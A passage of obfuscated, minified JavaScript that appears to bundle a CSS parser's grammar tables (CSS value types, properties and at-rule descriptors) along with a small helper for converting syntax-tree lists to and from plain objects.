),'supports-condition':cF(0x3a9),'supports-in-parens':cF(0x238),'supports-feature':cF(0xc20),'supports-decl':cF(0x1b8),'supports-selector-fn':cF(0x89d),'symbol':cF(0x70f),'system-color':cF(0x390),'tan()':cF(0x3ac),'target':cF(0x722),'target-counter()':cF(0x787),'target-counters()':cF(0x8e2),'target-text()':cF(0x78f),'time-percentage':cF(0x2e5),'timeline-range-name':cF(0x7b6),'easing-function':cF(0x3f6),'track-breadth':cF(0x42d),'track-list':cF(0x950),'track-repeat':cF(0x360),'track-size':cF(0x724),'transform-function':cF(0x86e),'transform-list':cF(0x778),'transition-behavior-value':cF(0x9e9),'translate()':cF(0x628),'translate3d()':cF(0x7de),'translateX()':cF(0x636),'translateY()':cF(0x5e4),'translateZ()':cF(0x4c6),'type-or-unit':cF(0x967),'type-selector':cF(0xad3),'var()':cF(0xfc8),'view()':cF(0x5d7),'viewport-length':cF(0x99a),'visual-box':cF(0xda4),'wq-name':cF(0x58a),'-legacy-gradient':cF(0x501),'-legacy-linear-gradient':cF(0x763),'-legacy-repeating-linear-gradient':cF(0x3e7),'-legacy-linear-gradient-arguments':cF(0x795),'-legacy-radial-gradient':cF(0x847),'-legacy-repeating-radial-gradient':cF(0x307),'-legacy-radial-gradient-arguments':cF(0x809),'-legacy-radial-gradient-size':cF(0x888),'-legacy-radial-gradient-shape':cF(0x3f1),'-non-standard-font':cF(0xc4),'-non-standard-color':cF(0xe5b),'-non-standard-image-rendering':cF(0x2eb),'-non-standard-overflow':cF(0x186),'-non-standard-size':cF(0x38f),'-webkit-gradient()':cF(0x95f),'-webkit-gradient-color-stop':cF(0xa6),'-webkit-gradient-point':cF(0x6da),'-webkit-gradient-radius':cF(0x999),'-webkit-gradient-type':cF(0x100a),'-webkit-mask-box-repeat':cF(0x6bd),'-ms-filter-function-list':cF(0xc8f),'-ms-filter-function':cF(0xc53),'-ms-filter-function-progid':cF(0xdea),'-ms-filter-function-legacy':cF(0xaeb),'absolute-color-base':cF(0xb97),'absolute-color-function':cF(0xbe),'age':cF(0x7ed),'anchor-name':cF(0x1d2),'attr-name':cF(0xc78),'attr-fallback':cF(0xfb1),'bg-clip':cF(0x2ef),'bottom':cF(0x86b),'container-name':cF(0x9b0),'container-condition':cF(0x4e9),'coord-box':cF(0x28e),'generic-voice':cF(0xddd),'gender':cF(0xb62),'generic-script-specific':cF(0xfd3),'generic-complete':cF(0xb09),'generic-incomplete':cF(0x42e),'-non-standard-generic-family':cF(0xce1),'left':cF(0x86b),'color-base':cF(0x1fe),'color-function':cF(0xbe),'device-cmyk()':cF(0x6d3),'legacy-device-cmyk-syntax':cF(0xba5),'modern-device-cmyk-syntax':cF(0xe71),'cmyk-component':cF(0x12b),'color-mix()':cF(0x130),'color-space':cF(0xcb6),'custom-color-space':cF(0x1d2),'paint':cF(0x8bd),'palette-identifier':cF(0x1d2),'right':cF(0x86b),'scope-start':cF(0x5a8),'scope-end':cF(0x5a8),'forgiving-selector-list':cF(0xe4b),'forgiving-relative-selector-list':cF(0xd61),'selector-list':cF(0xab9),'complex-real-selector-list':cF(0x1026),'simple-selector-list':cF(0x546),'relative-real-selector-list':cF(0xdd0),'complex-selector-unit':cF(0x93e),'complex-real-selector':cF(0x3a7),'relative-real-selector':cF(0x350),'pseudo-compound-selector':cF(0x86d),'simple-selector':cF(0xc1d),'legacy-pseudo-element-selector':cF(0x1ac),'single-animation-composition':cF(0xb31),'svg-length':cF(0x2d3),'svg-writing-mode':cF(0x1bb),'top':cF(0x86b),'x':cF(0xa3),'y':cF(0xa3),'declaration':cF(0x6b5),'declaration-list':cF(0xbe6),'url':cF(0xce7),'url-modifier':cF(0xe8a),'number-zero-one':cF(0xc55),'number-one-or-greater':cF(0xf6a),'color()':cF(0xbc6),'colorspace-params':cF(0x2cb),'predefined-rgb-params':cF(0xfd0),'predefined-rgb':cF(0xf90),'xyz-params':cF(0xc44),'xyz-space':cF(0x357),'oklab()':cF(0xc40),'oklch()':cF(0x173),'offset-path':cF(0x904),'rect()':cF(0x5b4),'xywh()':cF(0xb01),'query-in-parens':cF(0x329),'size-feature':cF(0xc09),'style-feature':cF(0x9b),'style-query':cF(0x1eb),'style-condition':cF(0x4bf),'style-in-parens':cF(0xe4c),'-non-standard-display':cF(0xa70),'inset-area':cF(0x30f),'position-area':cF(0xbee),'anchor()':cF(0x17a),'anchor-side':cF(0x670),'anchor-size()':cF(0xb98),'anchor-size':cF(0x157),'anchor-element':cF(0x1d2),'try-size':cF(0xe88),'try-tactic':cF(0x478),'font-variant-css2':cF(0x682),'font-width-css3':cF(0x432),'system-family-name':cF(0xab7)},'properties':{'--*':cF(0x98c),'-ms-accelerator':cF(0xba7),'-ms-block-progression':cF(0xde),'-ms-content-zoom-chaining':cF(0xb59),'-ms-content-zooming':cF(0xaf3),'-ms-content-zoom-limit':cF(0x4e0),'-ms-content-zoom-limit-max':cF(0x83b),'-ms-content-zoom-limit-min':cF(0x83b),'-ms-content-zoom-snap':cF(0xacc),'-ms-content-zoom-snap-points':cF(0x717),'-ms-content-zoom-snap-type':cF(0xec8),'-ms-filter':cF(0x604),'-ms-flow-from':cF(0x6c8),'-ms-flow-into':cF(0x6c8),'-ms-grid-columns':cF(0xc59),'-ms-grid-rows':cF(0xc59),'-ms-high-contrast-adjust':cF(0x8c9),'-ms-hyphenate-limit-chars':cF(0x70d),'-ms-hyphenate-limit-lines':cF(0x331),'-ms-hyphenate-limit-zone':cF(0x846),'-ms-ime-align':cF(0x1016),'-ms-overflow-style':cF(0x414),'-ms-scrollbar-3dlight-color':cF(0x7a2),'-ms-scrollbar-arrow-color':cF(0x7a2),'-ms-scrollbar-base-color':cF(0x7a2),'-ms-scrollbar-darkshadow-color':cF(0x7a2),'-ms-scrollbar-face-color':cF(0x7a2),'-ms-scrollbar-highlight-color':cF(0x7a2),'-ms-scrollbar-shadow-color':cF(0x7a2),'-ms-scrollbar-track-color':cF(0x7a2),'-ms-scroll-chaining':cF(0x837),'-ms-scroll-limit':cF(0x2bf),'-ms-scroll-limit-x-max':cF(0x332),'-ms-scroll-limit-x-min':cF(0xabb),'-ms-scroll-limit-y-max':cF(0x332),'-ms-scroll-limit-y-min':cF(0xabb),'-ms-scroll-rails':cF(0xaab),'-ms-scroll-snap-points-x':cF(0xb5b),'-ms-scroll-snap-points-y':cF(0xb5b),'-ms-scroll-snap-type':cF(0xec8),'-ms-scroll-snap-x':cF(0xdcb),'-ms-scroll-snap-y':cF(0xe05),'-ms-scroll-translation':cF(0xc16),'-ms-text-autospace':cF(0x312),'-ms-touch-select':cF(0xd81),'-ms-user-select':cF(0xd1b),'-ms-wrap-flow':cF(0x998),'-ms-wrap-margin':cF(0xabb),'-ms-wrap-through':cF(0xec7),'-moz-appearance':cF(0x8cd),'-moz-binding':cF(0x693),'-moz-border-bottom-colors':cF(0x76c),'-moz-border-left-colors':cF(0x76c),'-moz-border-right-colors':cF(0x76c),'-moz-border-top-colors':cF(0x76c),'-moz-context-properties':cF(0x6fd),'-moz-float-edge':cF(0x196),'-moz-force-broken-image-icon':cF(0x853),'-moz-image-region':cF(0x349),'-moz-orient':cF(0xa19),'-moz-outline-radius':cF(0x752),'-moz-outline-radius-bottomleft':cF(0x125),'-moz-outline-radius-bottomright':cF(0x125),'-moz-outline-radius-topleft':cF(0x125),'-moz-outline-radius-topright':cF(0x125),'-moz-stack-sizing':cF(0x6a1),'-moz-text-blink':cF(0xe6c),'-moz-user-focus':cF(0x35d),'-moz-user-input':cF(0xac2),'-moz-user-modify':cF(0x82),'-moz-window-dragging':cF(0xf32),'-moz-window-shadow':cF(0x8a1),'-webkit-appearance':cF(0xd1e),'-webkit-border-before':cF(0xd98),'-webkit-border-before-color':cF(0x7a2),'-webkit-border-before-style':cF(0xa0e),'-webkit-border-before-width':cF(0xd51),'-webkit-box-reflect':cF(0x3e3),'-webkit-line-clamp':cF(0xc7),'-webkit-mask':cF(0x7e0),'-webkit-mask-attachment':cF(0x901),'-webkit-mask-clip':cF(0x1d6),'-webkit-mask-composite':cF(0x6ba),'-webkit-mask-image':cF(0xcb4),'-webkit-mask-origin':cF(0x451),'-webkit-mask-position':cF(0x303),'-webkit-mask-position-x':cF(0x4cc),'-webkit-mask-position-y':cF(0x672),'-webkit-mask-repeat':cF(0x8cc),'-webkit-mask-repeat-x':cF(0x2cf),'-webkit-mask-repeat-y':cF(0x2cf),'-webkit-mask-size':cF(0x1af),'-webkit-overflow-scrolling':cF(0xe6),'-webkit-tap-highlight-color':cF(0x7a2),'-webkit-text-fill-color':cF(0x7a2),'-webkit-text-stroke':cF(0xaee),'-webkit-text-stroke-color':cF(0x7a2),'-webkit-text-stroke-width':cF(0xabb),'-webkit-touch-callout':cF(0x631),'-webkit-user-modify':cF(0xa92),'accent-color':cF(0xa11),'align-content':cF(0x1ec),'align-items':cF(0x23e),'align-self':cF(0x555),'align-tracks':cF(0xc06),'all':cF(0x610),'anchor-name':cF(0x99b),'anchor-scope':cF(0x77a),'animation':cF(0x80c),'animation-composition':cF(0x981),'animation-delay':cF(0xc1f),'animation-direction':cF(0x93),'animation-duration':cF(0xc1f),'animation-fill-mode':cF(0x1fc),'animation-iteration-count':cF(0x7c7),'animation-name':cF(0x268),'animation-play-state':cF(0x69a),'animation-range':cF(0x558),'animation-range-end':cF(0x938),'animation-range-start':cF(0x938),'animation-timing-function':cF(0x7a0),'animation-timeline':cF(0x7c1),'appearance':cF(0x28a),'aspect-ratio':cF(0x54e),'azimuth':cF(0xbff),'backdrop-filter':cF(0x60a),'backface-visibility':cF(0xb21),'background':cF(0xcfe),'background-attachment':cF(0x901),'background-blend-mode':cF(0xf1d),'background-clip':cF(0x34d),'background-color':cF(0x7a2),'background-image':cF(0x165),'background-origin':cF(0x5b9),'background-position':cF(0x605),'background-position-x':cF(0xc28),'background-position-y':cF(0x43e),'background-repeat':cF(0x8cc),'background-size':cF(0x1af),'block-size':cF(0x503),'border':cF(0x79f),'border-block':cF(0xf6f),'border-block-color':cF(0xa22),'border-block-style':cF(0xe7e),'border-block-width':cF(0x2cd),'border-block-end':cF(0xf6f),'border-block-end-color':cF(0x285),'border-block-end-style':cF(0xe7e),'border-block-end-width':cF(0x2cd),'border-block-start':cF(0xf6f),'border-block-start-color':cF(0x285),'border-block-start-style':cF(0xe7e),'border-block-start-width':cF(0x2cd),'border-bottom':cF(0x79f),'border-bottom-color':cF(0x285),'border-bottom-left-radius':cF(0x1d0),'border-bottom-right-radius':cF(0x1d0),'border-bottom-style':cF(0x659),'border-bottom-width':cF(0x3d5),'border-collapse':cF(0xb67),'border-color':cF(0x25c),'border-end-end-radius':cF(0x1d0),'border-end-start-radius':cF(0x1d0),'border-image':cF(0x23a),'border-image-outset':cF(0x498),'border-image-repeat':cF(0x890),'border-image-slice':cF(0x94f),'border-image-source':cF(0x325),'border-image-width':cF(0xb2a),'border-inline':cF(0xf6f),'border-inline-end':cF(0xf6f),'border-inline-color':cF(0xa22),'border-inline-style':cF(0xe7e),'border-inline-width':cF(0x2cd),'border-inline-end-color':cF(0x285),'border-inline-end-style':cF(0xe7e),'border-inline-end-width':cF(0x2cd),'border-inline-start':cF(0xf6f),'border-inline-start-color':cF(0x285),'border-inline-start-style':cF(0xe7e),'border-inline-start-width':cF(0x2cd),'border-left':cF(0x79f),'border-left-color':cF(0x7a2),'border-left-style':cF(0x659),'border-left-width':cF(0x3d5),'border-radius':cF(0xce6),'border-right':cF(0x79f),'border-right-color':cF(0x7a2),'border-right-style':cF(0x659),'border-right-width':cF(0x3d5),'border-spacing':cF(0x3a3),'border-start-end-radius':cF(0x1d0),'border-start-start-radius':cF(0x1d0),'border-style':cF(0x97c),'border-top':cF(0x79f),'border-top-color':cF(0x7a2),'border-top-left-radius':cF(0x1d0),'border-top-right-radius':cF(0x1d0),'border-top-style':cF(0x659),'border-top-width':cF(0x3d5),'border-width':cF(0xad0),'bottom':cF(0x964),'box-align':cF(0x6ec),'box-decoration-break':cF(0x9ff),'box-direction':cF(0x83d),'box-flex':cF(0xa3),'box-flex-group':cF(0xfa8),'box-lines':cF(0x680),'box-ordinal-group':cF(0xfa8),'box-orient':cF(0xcf0),'box-pack':cF(0xaf2),'box-shadow':cF(0xa56),'box-sizing':cF(0x81f),'break-after':cF(0x2a7),'break-before':cF(0x2a7),'break-inside':cF(0x56b),'caption-side':cF(0x76a),'caret':cF(0x61c),'caret-color':cF(0xa11),'caret-shape':cF(0xe9d),'clear':cF(0x978),'clip':cF(0x349),'clip-path':cF(0xcd6),'clip-rule':cF(0x253),'color':cF(0x7a2),'color-interpolation-filters':cF(0xd01),'color-scheme':cF(0xf49),'column-count':cF(0xd3f),'column-fill':cF(0x6e2),'column-gap':cF(0x8cb),'column-rule':cF(0xbca),'column-rule-color':cF(0x7a2),'column-rule-style':cF(0xa0e),'column-rule-width':cF(0xd51),'column-span':cF(0x9fb),'column-width':cF(0x86b),'columns':cF(0x5e3),'contain':cF(0xf3a),'contain-intrinsic-size':cF(0x6f7),'contain-intrinsic-block-size':cF(0x7b2),'contain-intrinsic-height':cF(0x7b2),'contain-intrinsic-inline-size':cF(0x7b2),'contain-intrinsic-width':cF(0x7b2),'container':cF(0x8d1),'container-name':cF(0x46b),'container-type':cF(0x355),'content':cF(0x77),'content-visibility':cF(0x868),'counter-increment':cF(0x6af),'counter-reset':cF(0xc62),'counter-set':cF(0x6af),'cursor':cF(0x4dc),'d':cF(0x3ba),'cx':cF(0x999),'cy':cF(0x999),'direction':cF(0x5da),'display':cF(0x54f),'dominant-baseline':cF(0xc1c),'empty-cells':cF(0x727),'field-sizing':cF(0x4fa),'fill':cF(0xc51),'fill-opacity':cF(0x947),'fill-rule':cF(0x253),'filter':cF(0x461),'flex':cF(0x1ae),'flex-basis':cF(0xa46),'flex-direction':cF(0xcbb),'flex-flow':cF(0xe90),'flex-grow':cF(0xa3),'flex-shrink':cF(0xa3),'flex-wrap':cF(0x8ba),'float':cF(0x97e),'font':cF(0xe5f),'font-family':cF(0xafc),'font-feature-settings':cF(0xac4),'font-kerning':cF(0xbc1),'font-language-override':cF(0x5d0),'font-optical-sizing':cF(0x8c9),'font-palette':cF(0x347),'font-variation-settings':cF(0x11b),'font-size':cF(0x4ed),'font-size-adjust':cF(0xe03),'font-smooth':cF(0x903),'font-stretch':cF(0xe10),'font-style':cF(0x98b),'font-synthesis':cF(0xdfe),'font-synthesis-position':cF(0x8c9),'font-synthesis-small-caps':cF(0x8c9),'font-synthesis-style':cF(0x8c9),'font-synthesis-weight':cF(0x8c9),'font-variant':cF(0xdc2),'font-variant-alternates':cF(0xcba),'font-variant-caps':cF(0xf34),'font-variant-east-asian':cF(0xb23),'font-variant-emoji':cF(0x576),'font-variant-ligatures':cF(0x4e3),'font-variant-numeric':cF(0x136),'font-variant-position':cF(0xc6f),'font-weight':cF(0x808),'forced-color-adjust':cF(0x6b4),'gap':cF(0x3cf),'grid':cF(0x82a),'grid-area':cF(0xaad),'grid-auto-columns':cF(0xa0c),'grid-auto-flow':cF(0x7af),'grid-auto-rows':cF(0xa0c),'grid-column':cF(0x50c),'grid-column-end':cF(0x7c6),'grid-column-gap':cF(0x8f3),'grid-column-start':cF(0x7c6),'grid-gap':cF(0x7a9),'grid-row':cF(0x50c),'grid-row-end':cF(0x7c6),'grid-row-gap':cF(0x8f3),'grid-row-start':cF(0x7c6),'grid-template':cF(0x145),'grid-template-areas':cF(0x4a2),'grid-template-columns':cF(0xa73),'grid-template-rows':cF(0xa73),'hanging-punctuation':cF(0x121),'height':cF(0xff2),'hyphenate-character':cF(0xeef),'hyphenate-limit-chars':cF(0xfd6),'hyphens':cF(0xe63),'image-orientation':cF(0xab4),'image-rendering':cF(0x387),'image-resolution':cF(0x624),'ime-mode':cF(0x948),'initial-letter':cF(0x43d),'initial-letter-align':cF(0x159),'inline-size':cF(0x503),'input-security':cF(0x8c9),'inset':cF(0x9a2),'inset-block':cF(0x7ee),'inset-block-end':cF(0x6cd),'inset-block-start':cF(0x6cd),'inset-inline':cF(0x7ee),'inset-inline-end':cF(0x6cd),'inset-inline-start':cF(0x6cd),'interpolate-size':cF(0x8b),'isolation':cF(0x6e8),'justify-content':cF(0x68c),'justify-items':cF(0xf3e),'justify-self':cF(0x48a),'justify-tracks':cF(0x1b9),'left':cF(0x964),'letter-spacing':cF(0x8cb),'line-break':cF(0x72e),'line-clamp':cF(0xc7),'line-height':cF(0xd3c),'line-height-step':cF(0xabb),'list-style':cF(0xd37),'list-style-image':cF(0x168),'list-style-position':cF(0x293),'list-style-type':cF(0x60b),'margin':cF(0x48f),'margin-block':cF(0xdb7),'margin-block-end':cF(0xa59),'margin-block-start':cF(0xa59),'margin-bottom':cF(0x964),'margin-inline':cF(0xdb7),'margin-inline-end':cF(0xa59),'margin-inline-start':cF(0xa59),'margin-left':cF(0x964),'margin-right':cF(0x964),'margin-top':cF(0x964),'margin-trim':cF(0x5d1),'marker':cF(0xb0d),'marker-end':cF(0xb0d),'marker-mid':cF(0xb0d),'marker-start':cF(0xb0d),'mask':cF(0xd3e),'mask-border':cF(0x61e),'mask-border-mode':cF(0x143),'mask-border-outset':cF(0x498),'mask-border-repeat':cF(0x890),'mask-border-slice':cF(0x489),'mask-border-source':cF(0x325),'mask-border-width':cF(0xb2a),'mask-clip':cF(0xc11),'mask-composite':cF(0xe7d),'mask-image':cF(0xcb4),'mask-mode':cF(0x423),'mask-origin':cF(0xd16),'mask-position':cF(0x303),'mask-repeat':cF(0x8cc),'mask-size':cF(0x1af),'mask-type':cF(0x143),'masonry-auto-flow':cF(0x129),'math-depth':cF(0x1e4),'math-shift':cF(0x1008),'math-style':cF(0x1008),'max-block-size':cF(0xc8d),'max-height':cF(0xe39),'max-inline-size':cF(0xc8d),'max-lines':cF(0xc7),'max-width':cF(0xe39),'min-block-size':cF(0xb9b),'min-height':cF(0xff2),'min-inline-size':cF(0xb9b),'min-width':cF(0xff2),'mix-blend-mode':cF(0x987),'object-fit':cF(0xb08),'object-position':cF(0x1004),'offset':cF(0x4c7),'offset-anchor':cF(0x8f9),'offset-distance':cF(0x8f3),'offset-path':cF(0x17e),'offset-position':cF(0xe9e),'offset-rotate':cF(0xa8c),'opacity':cF(0x100d),'order':cF(0xfa8),'orphans':cF(0xfa8),'outline':cF(0xacd),'outline-color':cF(0xa11),'outline-offset':cF(0xabb),'outline-style':cF(0xdd7),'outline-width':cF(0x3d5),'overflow':cF(0x101),'overflow-anchor':cF(0x8c9),'overflow-block':cF(0xd75),'overflow-clip-box':cF(0x55e),'overflow-clip-margin':cF(0xdcf),'overflow-inline':cF(0xd75),'overflow-wrap':cF(0x8b9),'overflow-x':cF(0xd75),'overflow-y':cF(0xd75),'overlay':cF(0xeee),'overscroll-behavior':cF(0x6dc),'overscroll-behavior-block':cF(0x7d2),'overscroll-behavior-inline':cF(0x7d2),'overscroll-behavior-x':cF(0x7d2),'overscroll-behavior-y':cF(0x7d2),'padding':cF(0x2ad),'padding-block':cF(0x90b),'padding-block-end':cF(0xcb5),'padding-block-start':cF(0xcb5),'padding-bottom':cF(0x999),'padding-inline':cF(0x90b),'padding-inline-end':cF(0xcb5),'padding-inline-start':cF(0xcb5),'padding-left':cF(0x999),'padding-right':cF(0x999),'padding-top':cF(0x999),'page':cF(0xa66),'page-break-after':cF(0x1a3),'page-break-before':cF(0x1a3),'page-break-inside':cF(0xec9),'paint-order':cF(0xc15),'perspective':cF(0xee),'perspective-origin':cF(0x1004),'place-content':cF(0x6ce),'place-items':cF(0x1e3),'place-self':cF(0xecc),'pointer-events':cF(0x6a4),'position':cF(0xb30),'position-anchor':cF(0x166),'position-area':cF(0xcaa),'position-try':cF(0xf98),'position-try-fallbacks':cF(0x353),'position-try-order':cF(0xc3b),'position-visibility':cF(0xa97),'print-color-adjust':cF(0x8c0),'quotes':cF(0x777),'r':cF(0x999),'resize':cF(0x909),'right':cF(0x964),'rotate':cF(0xdba),'row-gap':cF(0x8cb),'ruby-align':cF(0xff9),'ruby-merge':cF(0x422),'ruby-position':cF(0xe44),'rx':cF(0x999),'ry':cF(0x999),'scale':cF(0x2d1),'scrollbar-color':cF(0xe43),'scrollbar-gutter':cF(0x7f2),'scrollbar-width':cF(0x64b),'scroll-behavior':cF(0x862),'scroll-margin':cF(0xc87),'scroll-margin-block':cF(0x7c9),'scroll-margin-block-start':cF(0xabb),'scroll-margin-block-end':cF(0xabb),'scroll-margin-bottom':cF(0xabb),'scroll-margin-inline':cF(0x7c9),'scroll-margin-inline-start':cF(0xabb),'scroll-margin-inline-end':cF(0xabb),'scroll-margin-left':cF(0xabb),'scroll-margin-right':cF(0xabb),'scroll-margin-top':cF(0xabb),'scroll-padding':cF(0xdb3),'scroll-padding-block':cF(0x4ef),'scroll-padding-block-start':cF(0x99a),'scroll-padding-block-end':cF(0x99a),'scroll-padding-bottom':cF(0x99a),'scroll-padding-inline':cF(0x4ef),'scroll-padding-inline-start':cF(0x99a),'scroll-padding-inline-end':cF(0x99a),'scroll-padding-left':cF(0x99a),'scroll-padding-right':cF(0x99a),'scroll-padding-top':cF(0x99a),'scroll-snap-align':cF(0xb9d),'scroll-snap-coordinate':cF(0x8ef),'scroll-snap-destination':cF(0x1004),'scroll-snap-points-x':cF(0x5f6),'scroll-snap-points-y':cF(0x5f6),'scroll-snap-stop':cF(0xf71),'scroll-snap-type':cF(0x707),'scroll-snap-type-x':cF(0xc84),'scroll-snap-type-y':cF(0xc84),'scroll-timeline':cF(0xf78),'scroll-timeline-axis':cF(0x637),'scroll-timeline-name':cF(0xcb7),'shape-image-threshold':cF(0x100d),'shape-margin':cF(0x8f3),'shape-outside':cF(0x665),'shape-rendering':cF(0xc0c),'stroke':cF(0xc51),'stroke-dasharray':cF(0xa26),'stroke-dashoffset':cF(0x775),'stroke-linecap':cF(0x51b),'stroke-linejoin':cF(0xe36),'stroke-miterlimit':cF(0xe42),'stroke-opacity':cF(0xff3),'stroke-width':cF(0x775),'tab-size':cF(0x4b1),'table-layout':cF(0xd79),'text-align':cF(0x9d0),'text-align-last':cF(0x9c4),'text-anchor':cF(0x5e1),'text-combine-upright':cF(0xdc4),'text-decoration':cF(0xba3),'text-decoration-color':cF(0x7a2),'text-decoration-line':cF(0x1e9),'text-decoration-skip':cF(0xe26),'text-decoration-skip-ink':cF(0xab5),'text-decoration-style':cF(0xb8a),'text-decoration-thickness':cF(0x87e),'text-emphasis':cF(0x681),'text-emphasis-color':cF(0x7a2),'text-emphasis-position':cF(0x3f7),'text-emphasis-style':cF(0xa0a),'text-indent':cF(0xc4e),'text-justify':cF(0x14e),'text-orientation':cF(0x6e7),'text-overflow':cF(0x622),'text-rendering':cF(0xd2b),'text-shadow':cF(0x1cf),'text-size-adjust':cF(0x466),'text-spacing-trim':cF(0xae),'text-transform':cF(0x8b3),'text-underline-offset':cF(0xc35),'text-underline-position':cF(0xe28),'text-wrap':cF(0xfd7),'text-wrap-mode':cF(0xf25),'text-wrap-style':cF(0x5a7),'timeline-scope':cF(0x99b),'top':cF(0x964),'touch-action':cF(0x265),'transform':cF(0x7a8),'transform-box':cF(0x12d),'transform-origin':cF(0xd17),'transform-style':cF(0x85b),'transition':cF(0xcbd),'transition-behavior':cF(0xd30),'transition-delay':cF(0xc1f),'transition-duration':cF(0xc1f),'transition-property':cF(0x625),'transition-timing-function':cF(0x7a0),'translate':cF(0x785),'unicode-bidi':cF(0xca4),'user-select':cF(0x356),'vector-effect':cF(0xbd9),'vertical-align':cF(0xd4e),'view-timeline':cF(0x9f),'view-timeline-axis':cF(0x637),'view-timeline-inset':cF(0xaaa),'view-timeline-name':cF(0x99b),'view-transition-name':cF(0x5b3),'visibility':cF(0xffe),'white-space':cF(0xa8),'white-space-collapse':cF(0x419),'widows':cF(0xfa8),'width':cF(0xff2),'will-change':cF(0x9e3),'word-break':cF(0xf92),'word-spacing':cF(0xdb1),'word-wrap':cF(0x49f),'writing-mode':cF(0x764),'x':cF(0x999),'y':cF(0x999),'z-index':cF(0x9b3),'zoom':cF(0xcf4),'-moz-background-clip':cF(0xae9),'-moz-border-radius-bottomleft':cF(0xe1),'-moz-border-radius-bottomright':cF(0x1bc),'-moz-border-radius-topleft':cF(0xecf),'-moz-border-radius-topright':cF(0x1bc),'-moz-control-character-visibility':cF(0xb21),'-moz-osx-font-smoothing':cF(0xc89),'-moz-user-select':cF(0x53b),'-ms-flex-align':cF(0x26c),'-ms-flex-item-align':cF(0xf84),'-ms-flex-line-pack':cF(0xf9a),'-ms-flex-negative':cF(0x2b0),'-ms-flex-pack':cF(0x101d),'-ms-flex-order':cF(0xfa8),'-ms-flex-positive':cF(0x493),'-ms-flex-preferred-size':cF(0xb6a),'-ms-interpolation-mode':cF(0xe2f),'-ms-grid-column-align':cF(0x72c),'-ms-grid-row-align':cF(0x72c),'-ms-hyphenate-limit-last':cF(0x51d),'-webkit-background-clip':cF(0x1d6),'-webkit-column-break-after':cF(0x3ef),'-webkit-column-break-before':cF(0x3ef),'-webkit-column-break-inside':cF(0x3ef),'-webkit-font-smoothing':cF(0xc2d),'-webkit-mask-box-image':cF(0xa62),'-webkit-print-color-adjust':cF(0x8c0),'-webkit-text-security':cF(0x818),'-webkit-user-drag':cF(0xf0),'-webkit-user-select':cF(0xb17),'alignment-baseline':cF(0xb96),'baseline-shift':cF(0xdab),'behavior':cF(0x51c),'cue':cF(0x453),'cue-after':cF(0x6e0),'cue-before':cF(0x6e0),'glyph-orientation-horizontal':cF(0x80d),'glyph-orientation-vertical':cF(0x80d),'kerning':cF(0xc6b),'pause':cF(0xb6c),'pause-after':cF(0x935),'pause-before':cF(0x935),'rest':cF(0x4a5),'rest-after':cF(0x935),'rest-before':cF(0x935),'src':cF(0x3de),'speak':cF(0x1c3),'speak-as':cF(0xed3),'unicode-range':cF(0x9b4),'voice-balance':cF(0xed5),'voice-duration':cF(0xbbe),'voice-family':cF(0xd7b),'voice-pitch':cF(0xbab),'voice-range':cF(0xbab),'voice-rate':cF(0xa7f),'voice-stress':cF(0xbdf),'voice-volume':cF(0xb78),'white-space-trim':cF(0xd72)},'atrules':{'charset':{'prelude':cF(0x604),'descriptors':null},'counter-style':{'prelude':cF(0xb51),'descriptors':{'additive-symbols':cF(0xc3c),'fallback':cF(0xb51),'negative':cF(0x6f1),'pad':cF(0x734),'prefix':cF(0xd92),'range':cF(0x768),'speak-as':cF(0x479),'suffix':cF(0xd92),'symbols':cF(0xe27),'system':cF(0x754)}},'document':{'prelude':cF(0x7eb),'descriptors':null},'font-palette-values':{'prelude':cF(0x1d2),'descriptors':{'base-palette':cF(0xcbf),'font-family':cF(0x96f),'override-colors':cF(0xe83)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':cF(0x2db),'descent-override':cF(0x2db),'font-display':cF(0x255),'font-family':cF(0x621),'font-feature-settings':cF(0xac4),'font-variation-settings':cF(0x11b),'font-stretch':cF(0xa54),'font-style':cF(0x6e5),'font-weight':cF(0x189),'line-gap-override':cF(0x2db),'size-adjust':cF(0x83b),'src':cF(0x3de),'unicode-range':cF(0x9b4)}},'font-feature-values':{'prelude':cF(0x96f),'descriptors':null},'import':{'prelude':cF(0x694),'descriptors':null},'keyframes':{'prelude':cF(0x37b),'descriptors':null},'layer':{'prelude':cF(0xd8b),'descriptors':null},'media':{'prelude':cF(0xa5c),'descriptors':null},'namespace':{'prelude':cF(0x615),'descriptors':null},'page':{'prelude':cF(0x31a),'descriptors':{'bleed':cF(0x332),'marks':cF(0xf63),'page-orientation':cF(0x337),'size':cF(0xa3d)}},'position-try':{'prelude':cF(0x1d2),'descriptors':{'top':cF(0x6cd),'left':cF(0x9bb),'bottom':cF(0xd5b),'right':cF(0xd43),'inset-block-start':cF(0x76b),'inset-block-end':cF(0xd3b),'inset-inline-start':cF(0xeeb),'inset-inline-end':cF(0x342),'inset-block':cF(0x780),'inset-inline':cF(0x456),'inset':cF(0x298),'margin-top':cF(0xa0f),'margin-left':cF(0xa59),'margin-bottom':cF(0xdb2),'margin-right':cF(0x590),'margin-block-start':cF(0xf65),'margin-block-end':cF(0x7fb),'margin-inline-start':cF(0x5ad),'margin-inline-end':cF(0x585),'margin':cF(0xad5),'margin-block':cF(0x428),'margin-inline':cF(0x9c8),'width':cF(0x503),'height':cF(0x7c8),'min-width':cF(0xb9b),'min-height':cF(0x4cd),'max-width':cF(0xc8d),'max-height':cF(0xa38),'block-size':cF(0xfa7),'inline-size':cF(0x937),'min-block-size':cF(0xe69),'min-inline-size':cF(0xb82),'max-block-size':cF(0x17b),'max-inline-size':cF(0x4c8),'align-self':cF(0xd1),'justify-self':cF(0xbdb)}},'property':{'prelude':cF(0x6a7),'descriptors':{'syntax':cF(0x604),'inherits':cF(0x91d),'initial-value':cF(0x7d0)}},'scope':{'prelude':cF(0x74b),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':cF(0xaa0),'descriptors':null},'container':{'prelude':cF(0xec0),'descriptors':null},'nest':{'prelude':cF(0xab9),'descriptors':null}}};},0x2043:(u,g,z)=>{'use strict';z['d'](g,{'L':()=>K});var V=z(0x1aa);function K(c){return{'fromPlainObject':f=>(c(f,{'enter'(q){const cH=a2E;q[cH(0x302)]&&q[cH(0x302)]instanceof V['B']==0x0&&(q[cH(0x302)]=new V['B']()[cH(0x537)](q[cH(0x302)]));}}),f),'toPlainObject':f=>(c(f,{'leave'(q){const cI=a2E;q[cI(0x302)]&&q[cI(0x302)]instanceof V['B']&&(q[cI(0x302)]=q[cI(0x302)][cI(0x968)]());}}),f)};}},0x1995:(u,g,z)=>{'use strict';z['d'](g,{'u':()=>K});var V=z(0x192b);function K(c,f,q){const cX=a2E;return 